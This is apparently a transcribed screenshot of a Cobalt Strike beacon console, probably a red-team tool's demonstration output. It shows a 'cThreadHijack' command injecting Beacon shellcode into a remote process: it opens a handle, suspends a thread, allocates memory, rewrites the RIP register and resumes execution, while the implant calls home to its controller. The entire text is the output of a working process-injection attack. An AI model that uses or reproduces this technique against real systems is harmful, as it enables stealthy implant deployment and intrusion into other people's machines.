 Event Log X Script Console X Beacon 192.168.42.153@5244 X
beacon> sleep 0 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> cThreadHijack 7548 TESTING
[+] host called home, sent: 268615 bytes
[+] received output:
[+] Target process PID: 7548
[+] received output:
[+] Opened a handle to PID 7548
[+] received output:
[+] Found a thread in the target process! Thread ID: 9636
[+] received output:
[+] Suspending the targeted thread...
[+] received output:
[+] Wrote Beacon shellcode to the remote process!
[+] received output:
[+] Virtual memory for CreateThread and NtContinue routines allocated at 0x1f027f20000 inside of the remote process!
[+] received output:
[+] Size of NtContinue routine: 64 bytes
[+] Size of CONTEXT structure: 1232 bytes
[+] Size of stack alignment routine: 4
[+] Size of CreateThread routine: 64
[+] Size of shellcode: 261632 bytes
[+] received output:
[+] Wrote payload to buffer inside previously allocated buffer!
[+] received output:
[+] Current RIP: 0x7ffa33ae1104
[+] received output:
[+] Successfully pointed the target thread's RIP register to the shellcode!
[+] received output:
[+] Current RIP: 0x1f027f20000
[+] received output:
[+] Resuming the thread! Please wait for the Beacon payload to execute. This could take some time...